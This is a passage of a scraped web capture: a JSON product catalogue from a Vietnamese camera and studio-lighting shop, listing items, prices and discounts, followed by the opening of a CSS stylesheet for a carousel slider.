60W","gia":5000000,"giakm":4800000,"phantram":4,"image":"den-led-mini-aputure-amaran-ray-60c-rgb-full-color-60w (3).jpg"},{"id":4206,"dmid":211,"link":"\/softbox-amaran-light-dome-30-211-4206.html","label":"Softbox Amaran Light Dome 30","gia":1990000,"giakm":1690000,"phantram":15.075376884422,"image":"softbox-octa-dome-30-amaran (7).jpg"},{"id":4207,"dmid":192,"link":"\/lens-ong-kinh-cho-hieu-ung-amaran-19\u00b0-for-spotlight-se-192-4207.html","label":"Lens \u1ed0ng K\u00ednh Cho Hi\u1ec7u \u1ee8ng Amaran 19\u00b0  for Spotlight SE","gia":2990000,"giakm":1990000,"phantram":33.444816053512,"image":"lens-19-36-do-aputure-amaran-spotlight-se-1936-do (7).jpg"},{"id":4208,"dmid":192,"link":"\/cap-hdmi-14-dai-15m-ho-tro-4k30hz-ugreen-40416-cao-cap-co-ic-192-4208.html","label":"C\u00e1p HDMI 1.4 d\u00e0i 15m h\u1ed7 tr\u1ee3 4K@30Hz Ugreen 40416 cao c\u1ea5p (C\u00f3 IC)","gia":990000,"giakm":880000,"phantram":11.111111111111,"image":"cap-hdmi-2-0-dai-15m-ho-tro-full-hd-4kx2k-chinh-hang-ugreen-40416-cao-cap_4660.jpg"},{"id":4209,"dmid":192,"link":"\/dau-doc-the-usb-30-dai-05-ho-tro-sdtfmscf-ugreen-30333-cao-cap-192-4209.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb USB 3.0 d\u00e0i 0.5 h\u1ed7 tr\u1ee3 SD\/TF\/MS\/CF Ugreen 30333 cao c\u1ea5p","gia":590000,"giakm":350000,"phantram":40.677966101695,"image":"dau-doc-the-usb-3-0-dai-0-5-ho-tro-sd-tf-ms-cf-ugreen-30333-cao-cap_25754.jpg"},{"id":4211,"dmid":211,"link":"\/softbox-nanlite-sb-rt-100x70-cm-211-4211.html","label":"Softbox Nanlite SB-RT 100x70 cm","gia":980000,"giakm":0,"phantram":0,"image":null},{"id":4300,"dmid":192,"link":"\/trigger-at16-godox-192-4300.html","label":"Trigger AT16 Godox","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"triger-godox-at16 (1).jpg"},{"id":4212,"dmid":211,"link":"\/softbox-namlite-sb-o-80-octagonal-80cm-with-bowen-mount-211-4212.html","label":"Softbox Namlite SB-o-80 Octagonal 80cm with Bowen mount","gia":2,"giakm":1,"phantram":50,"image":null},{"id":4213,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-90to-ong-ngam-bowen-211-4213.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-90T\u1ed5 Ong ng\u00e0m Bowen","gia":1650000,"giakm":1100000,"phantram":33.333333333333,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-ngam-bowen-k2-55cm (4).jpg"},{"id":4214,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-55-to-ong-ngam-bowen-211-4214.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-55 T\u1ed5 Ong ng\u00e0m Bowen","gia":1000000,"giakm":850000,"phantram":15,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-ngam-bowen-k2-55cm (4).jpg"},{"id":4215,"dmid":367,"link":"\/den-led-tolifo-pl60b-bi-color-60w-combo-tui-367-4215.html","label":"\u0110\u00e8n Led Tolifo PL60B Bi color 60W Combo T\u00fai     ","gia":2450000,"giakm":2260000,"phantram":7.7551020408163,"image":"den-led-tolifo-pl-100rgb-minhduc (2).jpg"},{"id":4216,"dmid":367,"link":"\/den-led-tolifo-pl200b-bi-color-200w-combo-tui-367-4216.html","label":"\u0110\u00e8n Led Tolifo PL200B Bi color 200W Combo T\u00fai","gia":2,"giakm":1,"phantram":50,"image":"den-led-tolifo-pl-100rgb-minhduc (2).jpg"},{"id":4304,"dmid":266,"link":"\/den-godox-ad800pro-all-in-one-outdoor-flash-266-4304.html","label":"\u0110\u00e8n Godox AD800Pro All-in-One Outdoor Flash","gia":21000000,"giakm":20990000,"phantram":0.047619047619048,"image":"den-godox-ad800-pro-chinh-hang (9).jpg"},{"id":4217,"dmid":192,"link":"\/bo-2-pin-1-sac-kingma-np-fz100-cho-sony-a9a7riiia7iii-192-4217.html","label":"B\u1ed9 2 pin 1 s\u1ea1c Kingma NP-FZ100 cho Sony A9\/A7RIII\/A7III","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"bo-sac-doi-va-2-pin-kingma-np-fz100=MINHDUC (4).jpg"},{"id":4218,"dmid":192,"link":"\/bo-2-pin-1-sac-kingma-bm058-fw50-cho-sony-a64006500zve10-192-4218.html","label":"B\u1ed9 2 pin 1 s\u1ea1c Kingma  BM058 FW50 cho Sony A6400,6500,ZVE10","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"B\u1ed9-2pin-1sac-kingma-bm058-fw50-lcd-kit-minhduc (1).jpg"},{"id":4219,"dmid":367,"link":"\/den-led-tolifo-pl100-rgb-100w-combo-tui-367-4219.html","label":"\u0110\u00e8n Led Tolifo PL100 RGB 100W Combo T\u00fai","gia":3250000,"giakm":2850000,"phantram":12.307692307692,"image":"den-led-tolifo-pl-100rgb-minhduc.com.vn (1).jpg"},{"id":4220,"dmid":367,"link":"\/den-led-tolifo-pl60-rgb-60w-combo-tui-367-4220.html","label":"\u0110\u00e8n Led Tolifo PL60 RGB 60W Combo T\u00fai","gia":2990000,"giakm":2600000,"phantram":13.04347826087,"image":"den-led-tolifo-pl-60rgb-minhduc.com.vn (8).jpg"},{"id":4221,"dmid":367,"link":"\/den-led-tolifo-pl40-rgb-40w-combo-tui-367-4221.html","label":"\u0110\u00e8n Led Tolifo PL40 RGB 40W Combo T\u00fai","gia":1990000,"giakm":1800000,"phantram":9.5477386934673,"image":"den-led-tolifo-pl40RGB-minhduc.com.vn (7).jpg"},{"id":4222,"dmid":367,"link":"\/den-led-tolifo-pl60b-bi-color-60w-367-4222.html","label":"\u0110\u00e8n Led Tolifo PL60B Bi color 60W","gia":2650000,"giakm":1750000,"phantram":33.962264150943,"image":"den-led-tolifo-pl-60Bi-minhduc.com.vn (6).jpg"},{"id":4223,"dmid":367,"link":"\/den-led-tolifo-pl40-rgb-40w-367-4223.html","label":"\u0110\u00e8n Led Tolifo PL40 RGB 40W","gia":1900000,"giakm":1500000,"phantram":21.052631578947,"image":"den-led-tolifo-pl40RGB-minhduc.com.vn (8).jpg"},{"id":4224,"dmid":367,"link":"\/den-led-tolifo-pl60-rgb-60w-367-4224.html","label":"\u0110\u00e8n Led Tolifo PL60 RGB 60W","gia":2890000,"giakm":2300000,"phantram":20.415224913495,"image":"den-led-tolifo-pl-60rgb-minhduc.com.vn (122).jpg"},{"id":4225,"dmid":367,"link":"\/den-led-tolifo-pl100-rgb-100w-367-4225.html","label":"\u0110\u00e8n Led Tolifo PL100 RGB 100W","gia":2890000,"giakm":2300000,"phantram":20.415224913495,"image":"den-led-tolifo-pl-100rgb-minhduc.com.vn (122).jpg"},{"id":4226,"dmid":367,"link":"\/den-led-tolifo-pl100b-bi-color-100w-367-4226.html","label":"\u0110\u00e8n Led Tolifo PL100B Bi color 100W","gia":2100000,"giakm":1860000,"phantram":11.428571428571,"image":"den-led-tolifo-pl-100Bi-minhduc.com.vn (6).jpg"},{"id":4227,"dmid":367,"link":"\/den-led-tolifo-pl200b-ac--palm-led-200w-367-4227.html","label":"\u0110\u00e8n led Tolifo PL200B AC - PALM LED 200W","gia":2450000,"giakm":2150000,"phantram":12.244897959184,"image":"den-led-tolifo-pl-200B-minhduc.com.vn (122).jpg"},{"id":4228,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-65-to-ong-ngam-bowen-211-4228.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-65 T\u1ed5 Ong ng\u00e0m Bowen","gia":1050000,"giakm":900000,"phantram":14.285714285714,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-k2-65-ngam-bowen- (7).jpg"},{"id":4229,"dmid":344,"link":"\/pin-swit-powercell-en-el15c-\u2013-pin-thay-the-cho-may-anh-nikon-344-4229.html","label":"Pin SWIT PowerCell EN-EL15C \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Nikon","gia":1030000,"giakm":820000,"phantram":20.388349514563,"image":"pin-swit-powercell-en-el15c-pin-thay-the-cho-may-anh-nikon-namlongav-4-500x350.jpg"},{"id":4230,"dmid":338,"link":"\/pin-swit-powercell-np-fz100-\u2013-pin-thay-the-cho-may-anh-sony-338-4230.html","label":"Pin SWIT PowerCell NP-FZ100 \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Sony","gia":1480000,"giakm":1280000,"phantram":13.513513513514,"image":"pin-swit-powercell-np-fz100-pin-thay-the-cho-may-anh-sony-namlongav-4-500x350.jpg"},{"id":4231,"dmid":264,"link":"\/pin-swit-powercell-lp-e6p-\u2013-pin-thay-the-cho-may-anh-canon-264-4231.html","label":"Pin SWIT PowerCell LP-E6P \u2013 Pin thay th\u1ebf cho m\u00e1y \u1ea3nh Canon","gia":1260000,"giakm":1080000,"phantram":14.285714285714,"image":"pin-swit-powercell-lp-e6p-pin-thay-the-cho-may-anh-canon-namlongav-3.jpg"},{"id":4232,"dmid":192,"link":"\/ga-den-flash-godox-s3-for-speedlite-192-4232.html","label":"G\u00e1 \u0111\u00e8n Flash Godox S3 For Speedlite","gia":750000,"giakm":480000,"phantram":36,"image":"ga-den-flash-godox-s3-for-speedlite (6).jpg"},{"id":4233,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-512gb-read-200mbs-192-4233.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 512GB Read 200MB\/s ","gia":1990000,"giakm":1800000,"phantram":9.5477386934673,"image":"the-nho-san-disk-micro-sd-512gb-v30-200mb.s (2).jpg"},{"id":4234,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-256gb-read-200mbs-192-4234.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 256GB Read 200MB\/s","gia":1300000,"giakm":1000000,"phantram":23.076923076923,"image":"the-nho-san-disk-micro-sd-256gb-v30-200mb.s (3).jpg"},{"id":4235,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-128gb-read-200mbs-192-4235.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 128GB Read 200MB\/s","gia":900000,"giakm":0,"phantram":0,"image":"the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-128gb-read-200mbs (2).jpg"},{"id":4236,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-64gb-read-200mbs-192-4236.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 64GB Read 200MB\/s","gia":600000,"giakm":360000,"phantram":40,"image":"the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-64gb-200mbs.jpg"},{"id":4237,"dmid":192,"link":"\/the-nho-micro-sdxc-sandisk-extreme-pro-v30-a2-200mbs-32gb-read-200mbs-192-4237.html","label":"Th\u1ebb nh\u1edb Micro SDXC Sandisk Extreme Pro V30 A2 200MB\/S 32GB Read 200MB\/s","gia":390000,"giakm":270000,"phantram":30.769230769231,"image":"micro-sandisk-extreme-pro-a1-32-03.jpg"},{"id":4309,"dmid":192,"link":"\/tan-sang-godox-diffuser-for-im30-df-mini-flash-192-4309.html","label":"T\u1ea3n S\u00e1ng Godox Diffuser for iM30 DF Mini Flash","gia":60000,"giakm":50000,"phantram":16.666666666667,"image":"tan-sang-cho-den-flash-im30-df (3).jpg"},{"id":4238,"dmid":211,"link":"\/softbox-bat-giac-thao-tac-nhanh-triopo-k2-120to-ong-ngam-bowen-211-4238.html","label":"Softbox b\u00e1t gi\u00e1c thao t\u00e1c nhanh Triopo K2-120T\u1ed5 Ong ng\u00e0m Bowen","gia":1990000,"giakm":1300000,"phantram":34.673366834171,"image":"softbox-bat-giac-thao-tac-nhanh-triopo-k2-120to-ong-ngam-bowen (8).jpg"},{"id":4239,"dmid":192,"link":"\/pin-ao-dummy-kingma-lpe17--adapter-192-4239.html","label":"Pin \u1ea3o Dummy Kingma LPE17 + Adapter","gia":790000,"giakm":500000,"phantram":36.708860759494,"image":"pin-ao-dummy-kingma-lp-e17-type-c-12.jpg"},{"id":4240,"dmid":211,"link":"\/softbox-amaran-light-dome-90-211-4240.html","label":"Softbox Amaran Light Dome 90","gia":2290000,"giakm":1990000,"phantram":13.100436681223,"image":"softbox-aputure-light-dome-90(13).jpg"},{"id":4241,"dmid":192,"link":"\/bo-pin-gia-kingma-np-fw50-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4241.html","label":"B\u1ed9 pin gi\u1ea3 KingMa NP-FW50 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter ","gia":750000,"giakm":500000,"phantram":33.333333333333,"image":"pin-ao-dummy-kingma-Fw50-adapter-2 (11).jpg"},{"id":4242,"dmid":359,"link":"\/den-led-amaran-ace-25c-colorfull-light-359-4242.html","label":"\u0110\u00e8n Led amaran ACE 25C Colorfull Light","gia":2190000,"giakm":1990000,"phantram":9.1324200913242,"image":"den-led-amaran-25c (5).jpg"},{"id":4243,"dmid":359,"link":"\/den-led-amaran-ace-25c-kit-colorfull-light-359-4243.html","label":"\u0110\u00e8n Led amaran ACE 25C Kit Colorfull Light     ","gia":3100000,"giakm":2690000,"phantram":13.225806451613,"image":"led-amaran-ace-25c-colorful-light-42.jpg"},{"id":4244,"dmid":192,"link":"\/bo-pin-gia-kingma-np-fz100-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4244.html","label":"B\u1ed9 pin gi\u1ea3 KingMa NP-FZ100 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":850000,"giakm":690000,"phantram":18.823529411765,"image":"pin-ao-dummy-kingma-FZ100-adapter-2 (11).jpg"},{"id":4245,"dmid":192,"link":"\/bo-pin-gia-kingma-lpe6-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4245.html","label":"B\u1ed9 pin gi\u1ea3 KingMa LPE6 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":750000,"giakm":545000,"phantram":27.333333333333,"image":"pin-ao-dummy-kingma-lp-e6-adapter-2 (11).jpg"},{"id":4246,"dmid":192,"link":"\/bo-pin-gia-kingma-lpe8-voi-bo-chuyen-doi-nguon-dien-eu-plug-power-adapter-192-4246.html","label":"B\u1ed9 pin gi\u1ea3 KingMa LPE8 v\u1edbi B\u1ed9 chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3n \u0111i\u1ec7n EU plug Power adapter","gia":750000,"giakm":540000,"phantram":28,"image":"pin-ao-dummy-kingma-lp-e8-adapter-2 (11).jpg"},{"id":4247,"dmid":192,"link":"\/pin-ao-kingma-dummy-battery-for-nikon-en-el25-nguon-cam-dien-220v-192-4247.html","label":"Pin \u1ea3o Kingma Dummy battery for Nikon EN-EL25 ngu\u1ed3n c\u1eafm \u0111i\u1ec7n 220v","gia":750000,"giakm":600000,"phantram":20,"image":"pin-ao-dummy-kingma-EN-EL25A-adapter-2 (11).jpg"},{"id":4248,"dmid":359,"link":"\/den-led-amaran-go-mini-cho-dien-thoai-359-4248.html","label":"\u0110\u00e8n Led Amaran Go mini cho \u0111i\u1ec7n tho\u1ea1i","gia":990000,"giakm":670000,"phantram":32.323232323232,"image":"amaran-go-den-led-mini-cho-dien-thoai-minhduc (3).jpg"},{"id":4249,"dmid":212,"link":"\/hat-sang-cong-gap-nhanh-triopo-212-4249.html","label":"H\u1eaft S\u00e1ng Cong G\u1ea5p Nhanh Triopo","gia":1500000,"giakm":1150000,"phantram":23.333333333333,"image":"hat-sang-cong-triopo-gap-nhanh (5).jpg"},{"id":4250,"dmid":346,"link":"\/den-flash-godox-it20-r-ttl-mini-flash-for-ricoh-black-346-4250.html","label":"\u0110\u00e8n Flash Godox iT20 R TTL Mini Flash for Ricoh (Black)","gia":1990000,"giakm":1620000,"phantram":18.592964824121,"image":"den-flash-godox-it20pro (13).jpg"},{"id":4251,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-60x90cm--ke\u0300m-to\u0302\u0309-ong-211-4251.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 60x90cm - Ke\u0300m To\u0302\u0309 Ong","gia":1200000,"giakm":680000,"phantram":43.333333333333,"image":"softbox-thao-ta\u0301c-nhanh-triopo-60x90cm--ke\u0300m-to\u0302\u0309-ong (2).jpg"},{"id":4253,"dmid":262,"link":"\/chan-may-anh-don-coman-m1-pro-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm-262-4253.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh \u0111\u01a1n COMAN M1 Pro V5 c\u00f3 \u0111\u1ea7u th\u1ee7y l\u1ef1c, th\u00e1o l\u1eafp nhanh b\u1eb1ng m\u1ed9t c\u00fa nh\u1ea5p chu\u1ed9t v\u00e0 chi\u1ec1u cao t\u1ed1i \u0111a 1750mm","gia":10990000,"giakm":8400000,"phantram":23.566878980892,"image":"chan-may-anh-don-coman-m1-pro-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm (8).jpg"},{"id":4252,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-60-90cm-211-4252.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo 60-90cm","gia":1100000,"giakm":580000,"phantram":47.272727272727,"image":"tan-sang-softbox-godox-60-90-minhduc (5).jpg"},{"id":4254,"dmid":262,"link":"\/chan-may-anh-don-coman-m1-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1700mm-262-4254.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh \u0111\u01a1n COMAN M1 V5 c\u00f3 \u0111\u1ea7u th\u1ee7y l\u1ef1c, th\u00e1o l\u1eafp nhanh b\u1eb1ng m\u1ed9t c\u00fa nh\u1ea5p chu\u1ed9t v\u00e0 chi\u1ec1u cao t\u1ed1i \u0111a 1700mm","gia":8900000,"giakm":7900000,"phantram":11.23595505618,"image":"chan-may-anh-don-coman-m1-v5-co-dau-thuy-luc-thao-lap-nhanh-bang-mot-cu-nhap-chuot-va-chieu-cao-toi-da-1750mm (8).jpg"},{"id":4256,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-80-120cm-kem-to-ong-211-4256.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 80-120cm K\u00e8m T\u1ed5 Ong","gia":1600000,"giakm":1000000,"phantram":37.5,"image":"tan-sang-softbox-triopo-KD80-120-kem-to-ong-minhduc (18).jpg"},{"id":4255,"dmid":211,"link":"\/softbox-thao-ta\u0301c-nhanh-triopo-kd-80-120cm-211-4255.html","label":"Softbox Thao Ta\u0301c Nhanh Triopo KD 80-120cm","gia":1300000,"giakm":850000,"phantram":34.615384615385,"image":"tan-sang-softbox-triopo-KD80-120-minhduc (12).jpg"},{"id":4257,"dmid":266,"link":"\/den-godox-godox-mf-r76c-for-canon-macro-ring-flash-266-4257.html","label":"\u0110\u00e8n Godox Godox MF-R76C For Canon Macro Ring Flash     ","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76c-for-canon-macro-ring-flash-minhduc (8).jpg"},{"id":4258,"dmid":266,"link":"\/den-godox-godox-mf-r76n-for-nikon-macro-ring-flash-266-4258.html","label":"\u0110\u00e8n Godox Godox MF-R76N For Nikon Macro Ring Flash","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76n-for-nikon-macro-ring-flash-minhduc (8).jpg"},{"id":4259,"dmid":266,"link":"\/den-godox-godox-mf-r76s-for-sony-macro-ring-flash-266-4259.html","label":"\u0110\u00e8n Godox Godox MF-R76S For Sony Macro Ring Flash","gia":8500000,"giakm":7000000,"phantram":17.647058823529,"image":"den-godox-godox-mf-r76S-for-Sony-macro-ring-flash (8).jpg"},{"id":4260,"dmid":192,"link":"\/quat-tan-nhiet-cho-may-anh-ulanzi-ca25-192-4260.html","label":"Qu\u1ea1t t\u1ea3n nhi\u1ec7t cho m\u00e1y \u1ea3nh Ulanzi Ca25","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"quat-tan-nhiet-cho-may-anh-ulanzi-ca25 (3).jpg"},{"id":4261,"dmid":334,"link":"\/den-led-video-godox-led308-c-ii-chinh-hang-334-4261.html","label":"\u0110\u00e8n led video Godox LED308 C II Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1450000,"phantram":27.13567839196,"image":"den-led-godox-308c-ii-chinh-hang-minhduc (4).jpg"},{"id":4262,"dmid":192,"link":"\/tan-sang-diffuser-for-mf-dd-for-tt685ii-v860-ii-v860iii-192-4262.html","label":"T\u1ea3n S\u00e1ng Diffuser for MF-DD For TT685ii, V860 II, V860iii","gia":590000,"giakm":480000,"phantram":18.64406779661,"image":"tan-sang-diffuser-for-mf-dd-mf12-dental-macro (2).jpg"},{"id":4263,"dmid":334,"link":"\/den-led-video-godox-led170-ii-chinh-hang-334-4263.html","label":"\u0110\u00e8n led video Godox LED170 II Ch\u00ednh h\u00e3ng","gia":1990000,"giakm":1250000,"phantram":37.185929648241,"image":"DEN-LED-GODOX-170II-MINHDUC (2).jpg"},{"id":4264,"dmid":192,"link":"\/quat-tan-nhiet-cho-may-anh-sp-a8-192-4264.html","label":"Qu\u1ea1t t\u1ea3n nhi\u1ec7t cho m\u00e1y \u1ea3nh SP-A8","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"QUAT-TAN-NHIET-SCONPHO-SP-A8 (7).jpg"},{"id":4265,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-sony-192-4265.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Sony)","gia":56000,"giakm":430000,"phantram":-667.85714285714,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4266,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-canon-192-4266.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Canon)","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (4).jpg"},{"id":4267,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-nikon-192-4267.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Nikon)","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4268,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-fuji-192-4268.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Fuji)     ","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4269,"dmid":192,"link":"\/de-godox-tr-ttl-hot-shoe-riser-olympus-panasonic--192-4269.html","label":"\u0110\u1ebf Godox TR TTL Hot Shoe Riser (Olympus Panasonic )","gia":560000,"giakm":430000,"phantram":23.214285714286,"image":"de-gan-den-flash-godox-tr-ttl-hot-shoe-for-canon (11 (3).jpg"},{"id":4270,"dmid":192,"link":"\/de-godox-fs-r-single-contact-folding-hot-shoe-riser-192-4270.html","label":"\u0110\u1ebf Godox FS-R Single-Contact Folding Hot Shoe Riser","gia":300000,"giakm":200000,"phantram":33.333333333333,"image":"de-gan-den-flash-godox-fsr-hot-shoe-for-it30-im20-im30 (8).jpg"},{"id":4292,"dmid":335,"link":"\/den-led-proton-nlux-200bi-2800k-6500k-335-4292.html","label":"\u0110\u00e8n led Proton Nlux 200Bi 2800K-6500K","gia":4990000,"giakm":4550000,"phantram":8.8176352705411,"image":"den-led-proton-n-lux-200bi-3300k-5600k (9).jpg"},{"id":4293,"dmid":335,"link":"\/den-led-proton-nlux-150d-5600k-335-4293.html","label":"\u0110\u00e8n led Proton Nlux 150D 5600K","gia":4350000,"giakm":3850000,"phantram":11.494252873563,"image":"den-led-proton-n-lux-150d (10).jpg"},{"id":4294,"dmid":335,"link":"\/den-led-proton-nlux-150bi-2800k-6500k-335-4294.html","label":"\u0110\u00e8n led Proton Nlux 150Bi 2800K-6500K","gia":4700000,"giakm":4050000,"phantram":13.829787234043,"image":"den-led-proton-n-lux-150bi-3300k-5600k (8).jpg"},{"id":4290,"dmid":192,"link":"\/cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-sony-192-4290.html","label":"C\u1ee5c Nh\u1eadn Godox XR TTL Wireless Receiver for Flash Sony","gia":1690000,"giakm":1250000,"phantram":26.03550295858,"image":"cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-sony (3).jpg"},{"id":4291,"dmid":266,"link":"\/den-flash-godox-ad100pro-ii-266-4291.html","label":"\u0110\u00e8n Flash Godox AD100Pro II","gia":8200000,"giakm":5400000,"phantram":34.146341463415,"image":"den-godox-ad100pro-ii-chinh-hang (12).jpg"},{"id":4289,"dmid":192,"link":"\/cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-canon-nikon-192-4289.html","label":"C\u1ee5c Nh\u1eadn Godox XR TTL Wireless Receiver for Flash Canon & Nikon","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"cuc-nhan-godox-xr-ttl-wireless-receiver-for-flash-canon-nikon (11).jpg"},{"id":4277,"dmid":192,"link":"\/de-chuyen-doi-nguoi-dien-dummy-battery-dt-wb29-dung-cho-ad200pro-ad300-192-4277.html","label":"\u0110\u1ebf chuy\u1ec3n \u0111\u1ed5i ngu\u1ed3i \u0111i\u1ec7n (Dummy battery) DT-WB29 d\u00f9ng cho AD200Pro AD300","gia":590000,"giakm":350000,"phantram":40.677966101695,"image":"de-chuyen-doi-nguoi-dien-dummy-battery-dt-wb29-dung-cho-ad200pro-ad (3).jpg"},{"id":4297,"dmid":192,"link":"\/nguon-dien-adapter-cho-den-led-tolifo-pl100b-192-4297.html","label":"Ngu\u1ed3n \u0110i\u1ec7n Adapter Cho \u0110\u00e8n Led Tolifo PL100B ","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"NGUON-adapter-for-pl-100rgb-pl-100btolifo-led-light-222360 (2).jpg"},{"id":4295,"dmid":335,"link":"\/den-led-proton-nlux-300d-5600k-335-4295.html","label":"\u0110\u00e8n led Proton Nlux 300D 5600K     ","gia":5550000,"giakm":5000000,"phantram":9.9099099099099,"image":"den-led-proton-n-lux-300d (10).jpg"},{"id":4296,"dmid":335,"link":"\/den-led-proton-nlux-300bi-2800k-6500k-335-4296.html","label":"\u0110\u00e8n led Proton Nlux 300Bi 2800K-6500K","gia":6250000,"giakm":5600000,"phantram":10.4,"image":"den-led-proton-n-lux-300bi-2800k-5600k (8).jpg"},{"id":4298,"dmid":211,"link":"\/sofbox-du-godox-ngam-bowens-s65w-211-4298.html","label":"Sofbox D\u00f9 Godox  ng\u00e0m Bowens S65W","gia":1790000,"giakm":1480000,"phantram":17.31843575419,"image":"softbox-du-godox-s65w-ngam-bowen (7).jpg"},{"id":4299,"dmid":334,"link":"\/den-led-godox-ml150-bi-color-334-4299.html","label":"\u0110\u00e8n Led Godox ML150 Bi-Color ","gia":5990000,"giakm":6690000,"phantram":-11.686143572621,"image":"den-led-godox-ml150-bicolor (12).jpg"},{"id":4302,"dmid":192,"link":"\/moc-treo-den-chu-c-loai-lon-192-4302.html","label":"M\u00f3c treo \u0111\u00e8n ch\u1eef C Lo\u1ea1i L\u1edbn","gia":220000,"giakm":150000,"phantram":31.818181818182,"image":"moc-treo-den-den-chu-c-minhduc (6).jpg"},{"id":4303,"dmid":359,"link":"\/aputure-f10-fresnel-modifier-359-4303.html","label":"Aputure F10 Fresnel Modifier","gia":5990000,"giakm":4300000,"phantram":28.213689482471,"image":"F10-Fresnel_for_LS_600d-03.png"}]

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/component_desk_css/chitiet.css
body_size: 26697
content:
            /*  11:34:47 29/07/2021 */
            .owl-carousel {
                display: none;
                width: 100%;
                -webkit-tap-highlight-color: transparent;
                position: relative;
                z-index: 1
            }

            .owl-carousel .owl-stage {
                position: relative;
                -ms-touch-action: pan-Y;
                touch-action: manipulation;
                -moz-backface-visibility: hidden
            }

            .owl-carousel .owl-stage:after {
                content: ".";
                display: block;
                clear: both;
                visibility: hidden;
                line-height: 0;
                height: 0
            }

            .owl-carousel .owl-stage-outer {
                position: relative;
                overflow: hidden;
                -webkit-transform: translate3d(0, 0, 0)
            }

            .owl-carousel .owl-wrapper, .owl-carousel .owl-item {
                -webkit-backface-visibility: hidden;
                -moz-backface-visibility: hidden;
                -ms-backface-visibility: hidden;
                -webkit-transform: translate3d(0, 0, 0);
                -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0)
            }

            .owl-carousel .owl-item {
                position: relative;
                min-height: 1px;
                float: left;
                -webkit-backface-visibility: hidden;
